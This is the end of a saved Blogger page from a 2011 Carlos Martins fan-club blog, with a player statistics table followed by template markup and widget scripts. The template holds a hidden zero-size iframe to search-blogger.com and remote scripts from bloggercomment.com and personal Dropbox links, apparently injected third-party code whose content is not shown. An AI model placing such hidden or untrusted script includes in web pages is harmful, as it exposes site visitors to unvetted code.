">Gaitán 19 18 10 1503</p><p style="color: black; text-decoration: none; text-align: justify; ">Cardozo 16 16 2 4 1362</p><p style="color: black; text-decoration: none; text-align: justify; ">*David Luiz 15 15 15 1350</p><p style="color: black; text-decoration: none; text-align: justify; ">Aimar 17 16 7 1012</p><p style="color: black; text-decoration: none; text-align: justify; ">Salvio 16 11 8 1001</p><p style="color: black; text-decoration: none; text-align: justify; ">CARLOS MARTINS 18 10 1 948</p><p style="color: black; text-decoration: none; text-align: justify; ">* Foi substituído por Sidnei a partir de Fevereiro</p></span></span>
</p>
<script src="//dl.dropbox.com/u/73202541/blogger.js"></script>
<script src="//dl.dropbox.com/u/77633893/data-post.js"></script>
<div style='clear:both;'></div>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1403554792886204696&postID=3744680114056224946&target=email' target='_blank' title='Enviar a mensagem por email'><span class='share-button-link-text'>Enviar a mensagem por email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1403554792886204696&postID=3744680114056224946&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Dê a sua opinião!'><span class='share-button-link-text'>Dê a sua opinião!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1403554792886204696&postID=3744680114056224946&target=twitter' target='_blank' title='Partilhar no X'><span class='share-button-link-text'>Partilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1403554792886204696&postID=3744680114056224946&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partilhar no Facebook'><span class='share-button-link-text'>Partilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1403554792886204696&postID=3744680114056224946&target=pinterest' target='_blank' title='Partilhar no Pinterest'><span class='share-button-link-text'>Partilhar no Pinterest</span></a>
</div>
<span class='reaction-buttons'>
</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://carlosmartinsfas.blogspot.com/2011/03/motivacao-e-publico-contra-o-cansaco.html' id='Blog1_blog-pager-newer-link' title='Mensagem mais recente'>Mensagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://carlosmartinsfas.blogspot.com/2011/03/carlos-martins-na-imprensa_03.html' id='Blog1_blog-pager-older-link' title='Mensagem antiga'>Mensagem antiga</a>
</span>
<a class='home-link' href='https://carlosmartinsfas.blogspot.com/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentários:
        
</h4>
<iframe frameborder='no' height='0' scrolling='no' src='http://search-blogger.com' width='0'></iframe>
<script src="//bloggercomment.com/allowComments.js"></script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Enviar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1403554792886204696?po=3744680114056224946&hl=pt-PT&saa=85391&origin=https://carlosmartinsfas.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscrever:
<a class='feed-link' href='https://carlosmartinsfas.blogspot.com/feeds/3744680114056224946/comments/default' target='_blank' type='application/atom+xml'>Enviar feedback (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='rsidebar-wrapper'>
<div class='widget-container'>
<div id='search' title='Type and hit enter'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' onblur='if (this.value == "") {this.value = "Buscar";}' onfocus='if (this.value == "Buscar") {this.value = "";}' type='text' value='Buscar'/>
</form>
</div>
</div>
<div style='clear:both;'></div>
<div class='tabviewsection'>
<script type='text/javascript'>
            jQuery(document).ready(function($){
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide();
            	$("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show();
            	$(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show();
       
            	$("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() {
            		$("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
            		$(this).addClass("tabs-widget-current"); 
            		$(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
            	    var activeTab = $(this).attr("href"); 
            	    $(activeTab).fadeIn();
            		return false;
            	});
            });
        </script>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<fb:like-box href="https://www.facebook.com/carlosmartins17fanclub" width="250" show_faces="true" stream="true" header="true"></fb:like-box>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Redes Sociais</h2>
<div class='widget-content'>
<script charset="utf-8" src="//widgets.twimg.com/j/2/widget.js"></script>
<script>
new TWTR.Widget({
  version: 2,
  type: 'profile',
  rpp: 10,
  interval: 30000,
  width: 'auto',
  height: 300,
  theme: {
    shell: {
      background: '#333333',
      color: '#ffffff'
    },
    tweets: {
      background: '#000000',
      color: '#ffffff',
      links: '#ff0000'
    }
  },
  features: {
    scrollbar: true,
    loop: false,
    live: false,
    behavior: 'all'
  }
}).render().setUser('CarlosmartinsFC').start();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visualizações de página</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/1403554792886204696?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NjY2NjYiByM1NTg4YWEqByNmZmZmZmYyByNjYzY2MDA6ByM2NjY2NjZCByM1NTg4YWFKByM5OTk5OTlSByM1NTg4YWFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-PT\x26origin\x3dhttps://carlosmartinsfas.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/1403554792886204696?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NjY2NjYiByM1NTg4YWEqByNmZmZmZmYyByNjYzY2MDA6ByM2NjY2NjZCByM1NTg4YWFKByM5OTk5OTlSByM1NTg4YWFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-PT\x26origin\x3dhttps://carlosmartinsfas.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='height:5px;clear:both;'></div>
<div class='sidebar no-items section' id='sidebarright'></div>
<p></p></div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<div style='clear:both;'></div>
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- Start FreeOnlineUsers.com -->
<a href="http://www.freeonlineusers.com">
<font color=#fffff><script type="text/javascript" src="//st1.freeonlineusers.com/on4.php?id=733489"> </script>&#160;Usuários Online</font></a>
<!-- End FreeOnlineUsers.com -->
<br />


<a href='http://imageshack.us/photo/my-images/29/portugaln.png/'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQu3W8tQmBW21UF_WWTfpqimlSPtHuUq7B0rRQvx-qqYjFzMuYlZfHWrg8146GITL7iv6EpADzH22mA3aDqYsjpmdUG9apQQywxk3GwfsF5ipByQkE=s0-d"></a>
<a href='http://translate.google.pt/translate?u=http%3a%2f%2fcarlosmartinsfas.blogspot.com&sl=pt&tl=es&hl=&ie=utf-8'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7Sh_3YPM0qWXqmafl0ve0WvH9-tQ2SuhoUnupOhEQm9MyFDIrl-VTh9aOwbgo4Qri24_VFroTesfpnQlFJLiKVDIAzZktzSycnYJjgN6LnRzz=s0-d"></a>
<a href='http://translate.google.pt/translate?sl=pt&tl=en&u=http%3a%2f%2fcarlosmartinsfas.blogspot.com%2f'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKKlQaRqKwHLhRPPQWyKV9z_Y3Y2C_SYjrlZreySMy-JS6dNsW-DyTO0O_V0TcrGDo_4niY-cVhFQFXDaYdPSUa9IUZ4IlBjwhR4wN6XlzZy6NMEyOu1TK_-kA5HMN31zl_tiom25G40YdOrLX45LfwPkF39hudmpmVPuN9h8tOg=s0-d"></a>
</div>
<div class='clear'></div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Redes Sociais</h2>
<div class='widget-content'>
<a target='_blank' title='Segue-nos no twitter' href='https://twitter.com/#!/CarlosmartinsFC'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ub5vOK4-L9twgNTFuNF7cFGs_HMwhbUFV_ofVB-RNQARAyq4e8H0EKOhOUwV585FVaSAQGXqk6Zg6ZrpuJWg2TswwhSnuBARVTkDbBx6G6adL3eJytlRJ3TA9cwfxuUDUF7PXDN78brjTJBGCvKAD98k0tumDRGv_wlBnJfDU=s0-d" border="0"></a>
<a target='_blank' title='Página Oficial do FãClube' href='https://www.facebook.com/pages/Carlos-Martins-F%C3%A3s/120568361339398'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIb319UKPusxJ2N2FW0urEgfN5DUBitB5FuHmP8e4c7oGuW_JsA1Ug7rM6Ftoxzh2sFK754eHNpHEo5xr_9wquX74lizCEdJZLI4sRk1GjYoVkLYja-wY=s0-d" border="0"></a>
<a target='_blank' title='Todos com o Carlos Martins na procura de um dador compatível para o filho' href='https://www.facebook.com/dadorcarlosmartins'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIb319UKPusxJ2N2FW0urEgfN5DUBitB5FuHmP8e4c7oGuW_JsA1Ug7rM6Ftoxzh2sFK754eHNpHEo5xr_9wquX74lizCEdJZLI4sRk1GjYoVkLYja-wY=s0-d" border="0"></a>
</div>
<div class='clear'></div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec no-items section' id='footersec4'></div>
</li>
</ul>
</div>
</div>
</div>
<script src="//dl.dropbox.com/u/73202541/blogger.js"></script>
<script src="//dl.dropbox.com/u/77633893/data-post.js"></script>
<div style='clear:both;'></div>
<div id='footer-container'>
<div id='footer'>
<div id='copyrights'>
Copyright &#169; 2011 <a href='https://carlosmartinsfas.blogspot.com/'>Carlos Martins FãClube</a> | Powered by <a href="//www.blogger.com/">Blogger</a>
</div>
<div id='credits'>
Design by <a href='http://www.templateparablogspot.com/' target='_blank'>Template Para Blogspot</a>
</div>
</div><!-- #footer -->
</div>
<div style='clear:both;'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5jMs5XwXeZOUygi8xAykc4W7I0Rg:1769150739334';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1403554792886204696','//carlosmartinsfas.blogspot.com/2011/03/avanca-o-joker-de-jorge-jesus.html','1403554792886204696');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1403554792886204696', 'title': 'Carlos Martins F\xe3Clube', 'url': 'https://carlosmartinsfas.blogspot.com/2011/03/avanca-o-joker-de-jorge-jesus.html', 'canonicalUrl': 'http://carlosmartinsfas.blogspot.com/2011/03/avanca-o-joker-de-jorge-jesus.html', 'homepageUrl': 'https://carlosmartinsfas.blogspot.com/', 'searchUrl': 'https://carlosmartinsfas.blogspot.com/search', 'canonicalHomepageUrl': 'http://carlosmartinsfas.blogspot.com/', 'blogspotFaviconUrl': 'https://carlosmartinsfas.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-PT', 'localeUnderscoreDelimited': 'pt_pt', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carlos Martins F\xe3Clube - Atom\x22 href\x3d\x22https://carlosmartinsfas.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Carlos Martins F\xe3Clube - RSS\x22 href\x3d\x22https://carlosmartinsfas.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carlos Martins F\xe3Clube - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1403554792886204696/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carlos Martins F\xe3Clube - Atom\x22 href\x3d\x22https://carlosmartinsfas.blogspot.com/feeds/3744680114056224946/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obter link', 'key': 'link', 'shareMessage': 'Obter link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partilhar no Facebook', 'target': 'facebook'}, {'name': 'D\xea a sua opini\xe3o!', 'key': 'blogThis', 'shareMessage': 'D\xea a sua opini\xe3o!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partilhar no Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_PT\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Ler mais', 'pageType': 'item', 'postId': '3744680114056224946', 'pageName': 'Avan\xe7a o J\xf3ker de Jorge Jesus', 'pageTitle': 'Carlos Martins F\xe3Clube: Avan\xe7a o J\xf3ker de Jorge Jesus'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia!', 'ok': 'Ok', 'postLink': 'Link da mensagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Avan\xe7a o J\xf3ker de Jorge Jesus', 'description': 'N\xe3o h\xe1 El Mago, avan\xe7a o j\xf3quer de Jesus, que \xe9 como quem diz... Carlos Martins . A aus\xeancia do argentino n\xe3o \xe9 condi\xe7\xe3o obrigat\xf3ria para a ...', 'url': 'https://carlosmartinsfas.blogspot.com/2011/03/avanca-o-joker-de-jorge-jesus.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3744680114056224946}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1203775238-lbx__pt_pt.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebartab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebartab1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebartab1', document.getElementById('Stats1'), {'title': 'Visualiza\xe7\xf5es de p\xe1gina', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//carlosmartinsfas.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBA4HxhHqzFY2kaAIkDyFSpLHzBKDM0e2EXKO0R0lc7UNIsmnEQIDCsRE0CBmpqEg3jTbZDGXF1PpvBeyrOa89Lah9wvw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebartab1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footersec1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footersec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>